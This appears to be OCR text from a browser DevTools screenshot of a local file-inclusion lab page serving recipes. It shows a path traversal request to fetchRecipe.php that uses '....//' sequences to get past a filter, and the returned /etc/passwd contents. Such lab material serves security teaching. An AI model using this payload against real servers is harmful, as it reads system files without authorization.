 http://localhost/labs/fi0x03.php
Los cambios en la simulación de dispositivos requieren una recarga para aplicarlos por completo. Las recargas automáticas están deshabilitadas de forma predeterminada para evitar perder cambios en DevTools. Puede
habilitar la recarga a través del menú Configuración.
chocolate_cake
meringue
tiramisu
victoria_sponge
View Recipe
View Recipe
View Recipe
View Recipe
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar las URL
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Nueva petición Buscar Bloqueando
Est... Mét Dominio Archivo Iniciador Tipo Transferido Tam...
Cabeceras Cookies Solicitud Respuesta Tiempos Traza de la pila
GET http://localhost/labs/api/fetchRecipe.php?filename=....//....//...
200 GET localh... fetchRecipe.php?filename=meringu fi0x03.ph... html 678 B 524 B
HTML Sin procesar
Parámetros de la URL
200 GET localh... fetchRecipe.php?filename=....//....// NetUtil.sy... html 713 B 922 B
Respuesta
filename ....//....//....//....//....//etc/passwd
nombre valor
Cabeceras
Host localhost
Accept-Encod... gzip, deflate, br, zstd
Referer http://localhost/labs/fi0x03.php
Connection keep-alive
Sec-Fetch-Dest empty
Sec-Fetch-Mode cors
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) G...
Accept */*
Limpiar Enviar
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/
var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/
var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
2 solicitudes 1,45 KB / 1,39 KB transferido Finalizado: 33,73 s
Filtrar salida
Errores Advertencias Información Registros Depurar CSS XHR Peticiones